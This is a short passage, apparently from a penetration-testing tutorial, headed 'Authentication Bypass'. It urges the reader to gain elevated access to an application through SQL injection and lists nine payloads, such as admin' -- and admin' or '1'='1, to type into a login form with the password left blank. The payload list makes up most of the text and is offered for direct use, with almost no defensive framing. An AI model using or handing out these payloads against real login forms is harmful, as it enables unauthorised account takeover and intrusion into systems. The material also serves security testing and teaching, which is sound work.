 Authentication Bypass
Something worth trying at this point (if you haven’t already) is to attempt
to elevate your privilege within the application via SQL injection if you can.
There are a good number of articles online about this, but here are a few
sample payloads you can try entering on a vulnerable login form (leave
password field blank of course)
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1